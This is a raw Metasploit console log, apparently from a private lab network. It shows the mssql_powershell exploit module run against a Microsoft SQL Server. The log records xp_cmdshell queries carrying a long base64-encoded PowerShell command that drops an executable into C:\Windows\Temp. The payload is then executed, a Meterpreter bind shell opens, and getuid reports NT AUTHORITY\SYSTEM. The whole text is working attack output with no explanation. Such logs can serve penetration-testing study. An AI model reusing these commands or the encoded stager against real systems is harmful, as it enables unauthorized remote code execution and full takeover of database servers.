 msf5 exploit(windows/mssql/mssql_powershell) > run
[*] 192.168.144.212:1433 - Warning: This module will leave GWUCltNz.exe in the SQL Server C:\Windows\Temp\ directory
[*] 192.168.144.212:1433 - Uploading the payload GWUCltNz, please be patient...
[*] 192.168.144.212:1433 - Converting the payload utilizing PowerShell EncodedCommand...
[*] 192.168.144.212:1433 - SQL Query: EXEC master..xp_cmdshell 'powershell -EncodedCommand JABzACAAPQAgAGcAYwAgACcAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABHAFcAVQBDAGwAdABOAHoAJwA7ACQAcwAgAD0AIABbAHMAdAByAGkAbgBnAF0AOgA6AEoAbwBpAG4AKAAnACcALAAgACQAcwAp
ADsAJABzACAAPQAgACQAcwAuAFIAZQBwAGwAYQBjAGUAKAAnAGAAcgAnACwAJwAnACkAOwAgACQAcwAgAD0AIAAkAHMALgBSAGUAcABsAGEAYwBlACgAJwBgAG4AJwAsACcAJwApADsAJABiACAAPQAgAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABiAHkAdABlAFsAXQAgACQAKAAkAHMALgBMAGUAbgBnAHQAaAAvADIAKQA7ADAALgAuACQAKAA
kAGIALgBMAGUAbgBnAHQAaAAtADEAKQAgAHwAIAAlAHsAJABiAFsAJABfAF0AIAA9ACAAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAHkAdABlACgAJABzAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkACgAJABfACoAMgApACwAMgApACwAMQA2ACkAfQA7AFsASQBPAC4ARgBpAGwAZQBdADoAOgBXAHIAaQB0AGUAQQBsAGwAQgB5AHQAZQ
BzACgAJwBDADoAXABXAGkAbgBkAG8AdwBzAFwAVABlAG0AcABcAEcAVwBVAEMAbAB0AE4AegAuAGUAeABlACcALAAkAGIAKQA='
output
------
[*] 192.168.144.212:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c del C:\Windows\Temp\GWUCltNz
output
------
[*] 192.168.144.212:1433 - Executing the payload...
[*] 192.168.144.212:1433 - Be sure to cleanup GWUCltNz.exe...
[*] Started bind TCP handler against 192.168.144.212:9876
[*] Sending stage (180291 bytes) to 192.168.144.212
[*] Meterpreter session 4 opened (192.168.144.1:60902 -> 192.168.144.212:9876) at 2020-03-24 21:43:47 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _